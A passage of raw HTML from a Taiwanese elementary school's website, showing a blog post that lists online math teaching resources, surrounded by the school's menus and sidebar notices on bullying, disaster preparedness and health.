class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-191"><a href="#">課程與教學</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192"><a target="_blank" rel="noopener" href="http://blog.ilc.edu.tw/blog/blog/36031">南山國小課程與教學資訊網</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193"><a target="_blank" rel="noopener" href="https://read.moe.edu.tw/">教育部兒童閱讀網</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-197"><a href="#">家庭教育</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198"><a target="_blank" rel="noopener" href="http://blog.ilc.edu.tw/blog/blog/16844">南山國小家庭教育網</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199"><a target="_blank" rel="noopener" href="https://ilc.familyedu.moe.gov.tw/">宜蘭縣家庭教育中心</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a target="_blank" rel="noopener" href="https://moe.familyedu.moe.gov.tw/">教育部家庭教育網</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-194"><a href="#">食農教育</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a href="#">南山國小食農教育網</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-183"><a href="#">友善校園事務與輔導</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-184"><a target="_blank" rel="noopener" href="http://blog.ilc.edu.tw/blog/blog/18098">南山國小友善校園工作網</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185"><a target="_blank" rel="noopener" href="https://antidrug.moj.gov.tw/mp-4.html">反毒大本營</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-186"><a target="_blank" rel="noopener" href="http://enc.moe.edu.tw/">教育部防止學生藥物濫用資源網</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-172"><a href="#">環境教育</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a target="_blank" rel="noopener" href="https://2blog.ilc.edu.tw/6472">南山國小環境教育網</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a target="_blank" rel="noopener" href="http://blog.ilc.edu.tw/blog/blog/5906">南山國小健康促進學校資訊網</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-166"><a href="#">防災教育</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-159"><a target="_blank" rel="noopener" href="http://blog.ilc.edu.tw/blog/blog/20984/post/62227/512156">南山國小防災教育網</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-167"><a target="_blank" rel="noopener" href="http://blog.ilc.edu.tw/blog/blog/29113">宜蘭縣防災教育資源網</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-168"><a target="_blank" rel="noopener" href="https://yidp.e-land.gov.tw/Default.aspx">宜蘭縣防災資源網</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-169"><a target="_blank" rel="noopener" href="https://kids.ey.gov.tw/index.aspx">行政院兒童e樂園-防災知識營</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170"><a target="_blank" rel="noopener" href="https://disaster.moe.edu.tw/WebMoeInfo/">教育部防減災及氣候變遷調適教育資訊網</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-189"><a href="#">性別平等教育</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190"><a target="_blank" rel="noopener" href="https://young.hpa.gov.tw/index/">幸福e學園</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-187"><a href="#">交通安全教育</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188"><a target="_blank" rel="noopener" href="http://blog.ilc.edu.tw/blog/blog/24992">南山國小交通安全教育網</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-175"><a href="#">民族教育</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-637"><a href="https://2blog.ilc.edu.tw/nsesnativelanguage/">南山國小本土語言暨臺灣母語日教學網</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160"><a target="_blank" rel="noopener" href="http://blog.ilc.edu.tw/blog/blog/25180">南山國小民族教育網</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-161"><a target="_blank" rel="noopener" href="http://blog.ilc.edu.tw/blog/blog/18433">南山國小民族教育網(舊)</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-176"><a target="_blank" rel="noopener" href="http://blog.ilc.edu.tw/blog/blog/24376">宜蘭縣原住民族語領域中心</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a target="_blank" rel="noopener" href="http://lokahsu.org.tw/">原住民族語言能力認證測驗</a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-114"><a>公開授課資訊</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136"><a target="_blank" rel="noopener" href="https://2blog.ilc.edu.tw/nses/wp-content/uploads/sites/1678/2020/04/108%E5%AD%B8%E5%B9%B4%E5%BA%A6%E5%85%AC%E9%96%8B%E6%8E%88%E8%AA%B2%E6%99%82%E9%96%93%E5%88%86%E9%85%8D%E8%A1%A8.pdf">公開授課時間表【108年】</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-552"><a href="http://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2020/10/109學年度公開授課時間分配表.pdf">公開授課時間表【109年】</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-812"><a href="https://www.nses.ilc.edu.tw/?p=809">公開授課時間表【110年】</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1247"><a href="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2023/08/English-A2-Language-Institute-Syllabus-Presentation.png">公開授課時間表【112年】</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a target="_blank" rel="noopener" href="https://schoff.ilc.edu.tw/024669/library">圖書室</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-447"><a href="https://www.nses.ilc.edu.tw/?cat=10">學校規定</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-445"><a href="https://www.nses.ilc.edu.tw/?p=421">宜蘭縣南山國小資訊設備借用辦法</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-446"><a href="https://www.nses.ilc.edu.tw/?p=416">校園行動載具使用規範</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-449"><a href="https://www.nses.ilc.edu.tw/?cat=16">社區資訊</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a target="_blank" rel="noopener" href="https://2blog.ilc.edu.tw/nses/wp-content/uploads/sites/1678/2020/04/%E5%85%B1%E8%AE%80%E7%AB%99%E5%9C%96%E6%9B%B8%E9%A4%A8%E6%99%82%E9%96%93%E8%A1%A8.pdf">社區共讀站開放時間表</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-259"><a>相關網站</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-260"><a target="_blank" rel="noopener" href="https://www.edu.tw/">教育部</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a target="_blank" rel="noopener" href="http://www.ilc.edu.tw/">宜蘭縣政府教育處</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-212"><a>文件下載</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401"><a href="http://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2020/06/%E9%99%84%E4%BB%B601-%E5%80%8B%E4%BA%BA%E8%AB%8B%E5%81%87%E5%96%AE.pdf">學生請假單</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-229"><a href="https://2blog.ilc.edu.tw/nses/wp-content/uploads/sites/1678/2020/04/%E8%A7%80%E5%AF%9F%E7%B4%80%E9%8C%84%E8%A1%A8-%E5%A4%96%E8%A7%80.odt">公開課紀錄表-外觀</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-230"><a href="https://2blog.ilc.edu.tw/nses/wp-content/uploads/sites/1678/2020/04/%E8%A7%80%E5%AF%9F%E7%B4%80%E9%8C%84%E8%A1%A8-%E5%85%A7%E8%A7%80.odt">公開課紀錄表-內觀</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231"><a href="https://2blog.ilc.edu.tw/nses/wp-content/uploads/sites/1678/2020/04/%E7%A7%91%E4%BB%BB%E9%9B%99%E5%90%91%E7%B4%B0%E7%9B%AE%E6%A0%BC%E5%BC%8F.doc">科任雙向細目表</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-232"><a href="https://2blog.ilc.edu.tw/nses/wp-content/uploads/sites/1678/2020/04/%E5%9C%8B%E8%AA%9E%E9%9B%99%E5%90%91%E7%B4%B0%E7%9B%AE%E8%A1%A8-%E6%96%B0%E7%89%88105%E4%B8%8B%E8%B5%B7%E4%BD%BF%E7%94%A8.doc">國語雙向細目表</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-234"><a href="https://2blog.ilc.edu.tw/nses/wp-content/uploads/sites/1678/2020/04/%E5%AE%9C%E8%98%AD%E7%B8%A3%E5%A4%A7%E5%90%8C%E9%84%89%E5%8D%97%E5%B1%B1%E5%9C%8B%E5%B0%8F%E5%AD%B8%E7%BF%92%E6%89%B6%E5%8A%A9%E8%A8%88%E5%8A%83-%E6%A0%BC%E5%BC%8F.docx">學習扶助計畫</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-233"><a href="https://2blog.ilc.edu.tw/nses/wp-content/uploads/sites/1678/2020/04/%E5%AE%9C%E8%98%AD%E7%B8%A3%E5%A4%A7%E5%90%8C%E9%84%89%E5%8D%97%E5%B1%B1%E5%9C%8B%E5%B0%8F%E5%AD%B8%E7%BF%92%E6%89%B6%E5%8A%A9%E6%88%90%E6%9E%9C-%E6%A0%BC%E5%BC%8F.docx">學習扶助成果</a></li></ul></li></ul></div><div id="mobile-menu-search" class="clr"><form aria-label="Search this website" method="get" action="https://www.nses.ilc.edu.tw/" class="mobile-searchform"><input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="搜尋" /><button aria-label="Submit search" type="submit" class="searchform-submit"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></button></form></div></nav></div><div class="overlay-header-media"></div></header><main id="main" class="site-main clr" role="main"><header class="page-header"><div class="container clr page-header-inner"><h1 class="page-header-title clr" itemprop="headline">部落格</h1><nav role="navigation" aria-label="導覽標記" class="site-breadcrumbs clr position-"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.nses.ilc.edu.tw" rel="home" aria-label="首頁" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">首頁</span></span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="1" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.nses.ilc.edu.tw/?cat=6" itemprop="item"><span itemprop="name">教學資源</span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="2" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name"><a href="https://www.nses.ilc.edu.tw/?p=115">數學教學資源</a></span><meta itemprop="position" content="3" /></li></ol></nav></div></header><div id="content-wrap" class="container clr"><div id="primary" class="content-area clr"><div id="content" class="site-content clr"><article id="post-115"><header class="entry-header clr"><h2 class="single-post-title entry-title" itemprop="headline">數學教學資源</h2></header><ul class="meta ospm-default clr"><li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://www.nses.ilc.edu.tw/?author=2499" title="「黃顏斌丞」的文章" rel="author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">黃顏斌丞</a></li><li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>2020 年 4 月 29 日</li><li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://www.nses.ilc.edu.tw/?cat=6" rel="category">教學資源</a></li></ul><div class="entry-content clr" itemprop="text"><p>萬用揭示板．數學教學網</p><p>網址：<a href="http://magicboard.cycu.edu.tw/" target="_blank" rel="noopener noreferrer">http://magicboard.cycu.edu.tw/</a></p><p>語言：正體中文</p><p>&nbsp;</p><p>National Library of Virtual Manipulatives</p><p>(國家模擬操作圖書館)</p><p>網址：<a href="http://nlvm.usu.edu/" target="_blank" rel="noopener noreferrer">http://nlvm.usu.edu/</a></p><p>語言：英語、簡體中文</p><p>BINGO Fractions Math Game</p><p>網址：<a href="https://www.schooltimesnippets.com/2015/01/fractions-bingo-game.html">https://www.schooltimesnippets.com/2015/01/fractions-bingo-game.html</a></p><p>語言：英語</p><p>課程：分數</p></div><section id="related-posts" class="clr"><h3 class="theme-heading related-posts-title"><span class="text">相關內容</span></h3><div class="oceanwp-row clr"><article class="related-post clr col span_1_of_3 col-1 post-121 post type-post status-publish format-standard hentry category-6 entry"><h3 class="related-post-title"><a href="https://www.nses.ilc.edu.tw/?p=121" rel="bookmark">教育議題教學資源</a></h3><time class="published" datetime="2020-04-29T16:28:28+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>2020 年 4 月 29 日</time></article><article class="related-post clr col span_1_of_3 col-2 post-119 post type-post status-publish format-standard hentry category-6 entry"><h3 class="related-post-title"><a href="https://www.nses.ilc.edu.tw/?p=119" rel="bookmark">自然 教學資源</a></h3><time class="published" datetime="2020-04-29T16:27:43+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>2020 年 4 月 29 日</time></article></div></section></article></div></div><aside id="left-sidebar" class="sidebar-container widget-area sidebar-secondary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Secondary Sidebar"><div id="left-sidebar-inner" class="clr"><div id="block-246" class="sidebar-box widget_block clr"><h2 class="wp-block-heading">本校原住民族學生體育運動發展經費成果(請點選以下圖片)</h2></div><div id="block-245" class="sidebar-box widget_block widget_text clr"><p><a href="https://drive.google.com/file/d/1dAFkOWeKvvCCCrVNFNId7yDthWEX7WA4/view?usp=drive_link"><img decoding="async" width="300" height="164" class="wp-image-1514" style="width: 300px;" src="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2025/11/Gemini_Generated_Image_9z7vib9z7vib9z7v.png" alt="" srcset="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2025/11/Gemini_Generated_Image_9z7vib9z7vib9z7v.png 2816w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2025/11/Gemini_Generated_Image_9z7vib9z7vib9z7v-300x164.png 300w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2025/11/Gemini_Generated_Image_9z7vib9z7vib9z7v-1024x559.png 1024w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2025/11/Gemini_Generated_Image_9z7vib9z7vib9z7v-768x419.png 768w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2025/11/Gemini_Generated_Image_9z7vib9z7vib9z7v-1536x838.png 1536w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2025/11/Gemini_Generated_Image_9z7vib9z7vib9z7v-2048x1117.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></p></div><div id="block-214" class="sidebar-box widget_block clr"><h2 class="wp-block-heading">[校園災害防救計畫]</h2></div><div id="block-216" class="sidebar-box widget_block widget_media_image clr"><figure class="wp-block-image size-full is-resized"><a href="https://drive.google.com/file/d/1VkNg3t9l2iG_au2vsJN_bBu59fNK91dG/view?usp=sharing"><img fetchpriority="high" decoding="async" width="1024" height="1024" src="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2025/05/防災計畫logo.png" alt="" class="wp-image-1423" style="width:258px;height:auto" srcset="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2025/05/防災計畫logo.png 1024w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2025/05/防災計畫logo-300x300.png 300w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2025/05/防災計畫logo-150x150.png 150w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2025/05/防災計畫logo-768x768.png 768w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2025/05/防災計畫logo-600x600.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div><div id="text-11" class="sidebar-box widget_text clr"><h4 class="widget-title">公眾宣導</h4><div class="textwidget"><p><span style="font-size: 16px; background-color: #ffff99;"><strong> 【友善校園推廣】</strong></span><span style="font-size: 16px; background-color: #ffff99;"><strong><a href="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2024/09/英雄好漢反霸凌.jpg"><img decoding="async" class="alignnone size-medium wp-image-1312" src="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2024/09/英雄好漢反霸凌-300x171.jpg" alt="" width="300" height="171" srcset="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2024/09/英雄好漢反霸凌-300x171.jpg 300w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2024/09/英雄好漢反霸凌-1024x585.jpg 1024w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2024/09/英雄好漢反霸凌-768x439.jpg 768w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2024/09/英雄好漢反霸凌-1536x878.jpg 1536w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2024/09/英雄好漢反霸凌.jpg 1792w" sizes="(max-width: 300px) 100vw, 300px" /></a></strong></span></p><p><strong> </strong><span style="font-size: 16px; background-color: #ffff99;"><strong>【防災教育推廣】</strong></span><a href="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2024/09/地震保命步驟-scaled.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1316" src="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2024/09/地震保命步驟-207x300.jpg" alt="" width="207" height="300" srcset="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2024/09/地震保命步驟-207x300.jpg 207w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2024/09/地震保命步驟-708x1024.jpg 708w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2024/09/地震保命步驟-768x1111.jpg 768w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2024/09/地震保命步驟-1062x1536.jpg 1062w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2024/09/地震保命步驟-1416x2048.jpg 1416w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2024/09/地震保命步驟-scaled.jpg 1770w" sizes="(max-width: 207px) 100vw, 207px" /></a></p><p><span style="font-size: 16px; background-color: #ffff99;"><strong>【心理衛生推廣】</strong></span><a href="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2024/09/心理衛生推廣.png"><img loading="lazy" decoding="async" class="alignnone wp-image-1327" src="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2024/09/心理衛生推廣-150x150.png" alt="" width="183" height="183" srcset="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2024/09/心理衛生推廣-150x150.png 150w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2024/09/心理衛生推廣-300x300.png 300w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2024/09/心理衛生推廣-768x768.png 768w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2024/09/心理衛生推廣-600x600.png 600w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2024/09/心理衛生推廣.png 1024w" sizes="(max-width: 183px) 100vw, 183px" /></a></p><p><span style="font-size: 16px; background-color: #ffff99;"><strong>【環保政策推廣】</strong></span><a href="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2024/11/不可用塑膠物品.png"><img loading="lazy" decoding="async" class="alignnone wp-image-1340" src="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2024/11/不可用塑膠物品-150x150.png" alt="" width="159" height="159" srcset="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2024/11/不可用塑膠物品-150x150.png 150w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2024/11/不可用塑膠物品-300x300.png 300w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2024/11/不可用塑膠物品-768x768.png 768w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2024/11/不可用塑膠物品-600x600.png 600w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2024/11/不可用塑膠物品.png 1024w" sizes="(max-width: 159px) 100vw, 159px" /></a></p><p><span style="font-size: 16px; background-color: #ffff99;"><strong>【藥物濫用宣導】</strong></span><a href="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2024/11/藥物濫用宣導.png"><img loading="lazy" decoding="async" class="alignnone wp-image-1359" src="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2024/11/藥物濫用宣導-150x150.png" alt="" width="153" height="153" srcset="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2024/11/藥物濫用宣導-150x150.png 150w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2024/11/藥物濫用宣導-600x600.png 600w" sizes="(max-width: 153px) 100vw, 153px" /></a></p><p style="text-align: center;"><span style="color: #3366ff;"><strong><a title="一次用塑膠吸管限制使用政策問答集" href="http://blog.ilc.edu.tw/blog/gallery/18136/18136-4181151.pdf" target="_blank" rel="noopener"><span style="font-size: 16px; color: #3366ff;">政策問答集</span></a></strong></span></p><p style="text-align: center;"><span style="font-size: 16px; background-color: #ffff99;"><strong>【衛生教育宣導】</strong></span></p><p style="text-align: center;"><span style="font-size: 14px;">『每天早晚一杯奶、</span></p><p style="text-align: center;"><span style="font-size: 14px;">每餐水果拳頭大、</span></p><p style="text-align: center;"><span style="font-size: 14px;">菜比水果多一點、</span></p><p style="text-align: center;"><span style="font-size: 14px;">飯跟蔬菜一樣多、</span></p><p style="text-align: center;"><span style="font-size: 14px;">豆魚蛋肉一掌心、</span></p><p style="text-align: center;"><span style="font-size: 14px;">堅果種子一茶匙；</span></p><p style="text-align: center;"><span style="font-size: 14px;">多喝白開水多蔬果、</span></p><p style="text-align: center;"><span style="font-size: 14px;">減重、減鹽、多運動，</span></p><p style="text-align: center;"><span style="font-size: 14px;">包您擁健康！』</span></p><p style="text-align: center;"><span style="font-size: 14px;">0800-770-885</span></p><p style="text-align: center;"><span style="font-size: 14px;">衛生局關心您！</span></p><p>&nbsp;</p><p style="text-align: center;"><iframe src="https://www.youtube.com/embed/OPIinh2x4vA" width="100%" height="100%" frameborder="0"></iframe></p><p style="text-align: center;"><span style="background-color: #ffff00; font-size: 14px;"><strong><span style="color: #ff0000;">校園禁止攜帶玩具槍械</span></strong></span></p><p style="text-align: center;"><span style="background-color: #ffff00; font-size: 14px;"><strong><span style="color: #ff0000;">以及燃放鞭炮</span></strong></span></p><p style="text-align: center;"><span style="background-color: #ffff00; font-size: 14px;"><strong><span style="color: #ff0000;">！請勿以身試法！</span></strong></span></p></div></div><div id="text-7" class="sidebar-box widget_text clr"><h4 class="widget-title">反霸凌專區</h4><div class="textwidget"><p><span style="font-size: 16px;">本校信箱：</span></p><p>nses@tmail.ilc.edu.tw</p><p><span style="font-size: 16px;">本校專線：</span><span style="font-size: 14px;">(03) 980-9113#14</span></p><p><span style="font-size: 16px;">宜蘭縣專線：</span><span style="font-size: 14px;">(03) 925-4430</span></p><p><span style="font-size: 16px;">教育部專線：</span><span style="font-size: 14px;">0800-200-885</span></p><p><a style="text-decoration: none; color: blue;" href="https://csrc.edu.tw/bully/" target="_blank" rel="noopener">教育部設置防制校園霸凌專區</a></p></div></div>1991報平安留言平台<div id="unfiltered_text-7" class="sidebar-box widget_unfiltered_text clr"><p style="text-align: center;"><span style="font-size: 1em;"><a href="https://www.1991.tw/1991_MsgBoard/index.jsp" target="_blank"><img src="http://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2021/05/home_1.jpg" width="100%" height="100%" /></a></span><span style="font-size: 1em;"> </span></p></div><div id="text-12" class="sidebar-box widget_text clr"><div class="textwidget"><p><img decoding="async" class="alignnone size-medium wp-image-406" src="http://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2020/07/萬安43號-1-211x300.jpg" alt="" width="100%" height="100%" srcset="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2020/07/萬安43號-1-211x300.jpg 211w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2020/07/萬安43號-1.jpg 616w" sizes="(max-width: 211px) 100vw, 211px" /></p></div></div><div id="media_image-5" class="sidebar-box widget_media_image clr"><h4 class="widget-title">工商普查，台灣經濟亮起來【行政院】</h4><a href="https://drive.google.com/file/d/1t049qRWmoaAsXTnGizkPnX92I85ZcmR2/view?usp=sharing"><img width="212" height="300" src="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2022/03/工商普查-海報_1022_final無code-212x300.jpg" class="image wp-image-907 attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2022/03/工商普查-海報_1022_final無code-212x300.jpg 212w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2022/03/工商普查-海報_1022_final無code-724x1024.jpg 724w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2022/03/工商普查-海報_1022_final無code-768x1086.jpg 768w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2022/03/工商普查-海報_1022_final無code-1086x1536.jpg 1086w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2022/03/工商普查-海報_1022_final無code-1448x2048.jpg 1448w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2022/03/工商普查-海報_1022_final無code-scaled.jpg 1810w" sizes="(max-width: 212px) 100vw, 212px" /></a></div></div></aside><aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar"><div id="right-sidebar-inner" class="clr"><div id="block-240" class="sidebar-box widget_block widget_text clr"><p>114年原住民實驗教育訪視網(<a href="https://sites.google.com/tmail.ilc.edu.tw/nses114-1/%E9%A6%96%E9%A0%81">請點選</a>)</p></div><div id="block-209" class="sidebar-box widget_block clr"><h4 class="wp-block-heading">【防空疏散避難校園版】</h4></div><div id="block-238" class="sidebar-box widget_block clr"><iframe width="560" height="315" src="https://www.youtube.com/embed/FhT6u1OcEzc?si=iwVjrgkDPORBiSoC" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div><div id="block-236" class="sidebar-box widget_block widget_text clr"><p></p></div><div id="block-125" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><h4 class="wp-block-heading">【課程計畫-114學年度】</h4></div></div><div class="wp-block-image"><figure class="alignleft size-full is-resized"><a href="https://drive.google.com/file/d/1v7zPyidqnC4gfPTRM3oszmo1w0-Iy122/view?usp=drive_link"><img loading="lazy" decoding="async" width="788" height="695" src="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2024/11/課程計畫圖.png" alt="" class="wp-image-1346" style="width:315px;height:auto" srcset="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2024/11/課程計畫圖.png 788w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2024/11/課程計畫圖-300x265.png 300w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2024/11/課程計畫圖-768x677.png 768w" sizes="(max-width: 788px) 100vw, 788px" /></a></figure></div></div></div></div><div id="block-230" class="sidebar-box widget_block widget_text clr"><p></p></div><div id="block-234" class="sidebar-box widget_block clr"><h4 class="wp-block-heading">南山國小命題與審題原則(<a href="https://drive.google.com/file/d/1RIv6I5H-uD6ETIxbqjKeirzuOcO3tUFK/view?usp=sharing, https://docs.google.com/document/d/1eM-qwwJscLCC0VWHYAxjvDbkdBIMN6anEWqlm_QWnfE/edit?usp=sharing">請點選</a>)</h4></div><div id="block-18" class="sidebar-box widget_block clr"><h4 class="wp-block-heading">[南山國小相簿集]</h4></div><div id="block-205" class="sidebar-box widget_block 